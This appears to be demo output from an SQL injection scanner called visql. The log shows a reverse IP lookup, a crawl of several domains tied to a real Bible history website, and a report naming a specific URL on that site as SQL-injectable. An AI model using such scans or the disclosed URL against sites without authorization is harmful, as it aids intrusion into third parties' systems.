 ~ visql -t http://www.bible-history.com
Version: 0.0.4
http://github.com/blackvkng
[INFO] [05:53:49] Program started
[INFO] [05:53:49] -----------------------------------
[INFO] [05:53:49] Reverse IP lookup started
[INFO] [05:53:50] bible-history.com
[INFO] [05:53:50] ftp.bible-history.com
[INFO] [05:53:50] herodstemple.com
[INFO] [05:53:50] kidsstudybible.com
[INFO] [05:53:50] www.bible-history.com
[INFO] [05:53:50] www.kidsstudybible.com
[INFO] [05:53:50] -----------------------------------
[INFO] [05:53:50] Crawler started
[INFO] [05:53:50] Crawling --> http://bible-history.com
[INFO] [05:53:52] Found 1 URL to SQLi scan
[INFO] [05:53:52] Crawling --> http://ftp.bible-history.com
[ERROR] [05:53:53] Connection error
[INFO] [05:53:53] Crawling --> http://herodstemple.com
[INFO] [05:53:55] Found 1 URL to SQLi scan
[INFO] [05:53:55] Crawling --> http://kidsstudybible.com
[INFO] [05:53:58] Found 0 URL to SQLi scan
[INFO] [05:53:58] Crawling --> http://www.bible-history.com
[INFO] [05:53:58] Found 1 URL to SQLi scan
[INFO] [05:53:58] Crawling --> http://www.kidsstudybible.com
[INFO] [05:53:59] Found 0 URL to SQLi scan
[INFO] [05:53:59] -----------------------------------
[INFO] [05:53:59] SQLi scan started
[INFO] [05:53:59] Site: http://www.bible-history.com
[INFO] [05:54:00] SQLi vuln! --> http://www.bible-history.com/subcat.php?id=16
[INFO] [05:54:00] Site: http://bible-history.com
[INFO] [05:54:00] SQLi vuln! --> http://www.bible-history.com/subcat.php?id=16